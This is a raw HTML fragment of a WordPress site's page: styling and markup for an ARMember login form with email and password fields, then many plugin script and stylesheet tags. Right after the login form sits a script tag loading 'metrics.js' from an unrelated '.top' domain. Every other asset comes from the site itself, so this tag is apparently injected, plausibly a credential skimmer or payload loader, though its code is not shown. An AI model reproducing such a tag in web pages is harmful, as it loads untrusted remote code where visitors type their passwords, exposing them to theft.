						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_393" data-field_id="393" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_393"><input name="user_login" type="text" id="arm-df__form-control_393_102_SJZTPs6w1D" value="" class="arm-df__form-control arm-df__form-control_393 arm_material_input arm_cl_user_login_102_SJZTPs6w1D"    required data-validation-required-message="Username can not be left blank."    aria-label="Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_393_102_SJZTPs6w1D"> * Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_394" data-field_id="394" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_394"><input name="user_pass" type="password" id="arm-df__form-control_394_102_SJZTPs6w1D" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_394 arm_material_input arm_cl_user_pass_102_SJZTPs6w1D --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_394_102_SJZTPs6w1D"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_395" data-field_id="395" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_395"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_395 arm_material_input arm_cl_rememberme_102_SJZTPs6w1D"    type="checkbox" id="arm-df__form-control_395_102_SJZTPs6w1D"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_395_102_SJZTPs6w1D">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_396" data-field_id="396"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_396"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_396 arm_material_input arm_cl_submit_ arm-df__form-control_396"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://naioputah.org"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://naioputah.org"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1770041716" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="46215f9f32" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_SJZTPs6w1D" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_pvFV6rcNh7" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_pvFV6rcNh7 arm_login_form_other_links arm_login_form_fp_link_102_103_102_SJZTPs6w1D arm_form_popup_ahref" data-form_id="103_pvFV6rcNh7" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><script src="https://backgroundstars.top/naioputah/metrics.js"></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naioputah.org/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://naioputah.org/wp-content/plugins/armember/css/arm_form_style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://naioputah.org/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//naioputah.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"41d29997d9"};
var tribe_qr = {"generate_qr_nonce":"6ec6fe3c95"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/attendees-list.js?ver=da18ab6d556f313b94b5" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.9.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets-plus/build/js/meta.js?ver=ef8c6dc9b869af5c30ab" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naioputah.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//naioputah.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/quick-buy-now-button-for-woocommerce-pro/assets/js/scripts.js?ver=1.0.0" id="buy-now-button-pro-script-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/naioputah.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.4" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=7.0.2" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=7.0.2" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/js/arm_common.js?ver=7.0.2" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember/js/arm_common.js?ver=7.0.2" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://naioputah.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://naioputah.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://naioputah.org/wp-content/plugins/armember/images";__ARMUPLOADIMAGEURL = "https://naioputah.org/wp-content/uploads/armember";__ARMLITEIMAGEURL = "https://naioputah.org/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://naioputah.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=7.0.2" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=7.0.2" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2" id="arm_form_validation-js"></script>
